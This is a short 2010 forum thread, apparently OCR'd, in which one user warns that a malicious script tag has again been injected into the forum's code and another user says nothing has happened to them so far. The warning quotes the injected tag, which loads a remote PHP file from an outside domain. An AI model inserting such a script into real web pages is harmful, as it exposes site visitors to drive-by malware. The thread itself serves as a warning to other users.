
marioman
September 17, 2010, 05:56:55 PM
#28
It's happened again. The following script has been added to
the forum code.
<script src="
http://myblindstudioinfoonline.com/ll.php
">
</script>
Those without reliable virus protection beware.
Peardian
September 17, 2010, 07:32:23 PM
#29
Uh oh. For some reason, I'm not getting any kind of warning
and nothing is happening. I hope this gets taken care of
before something does.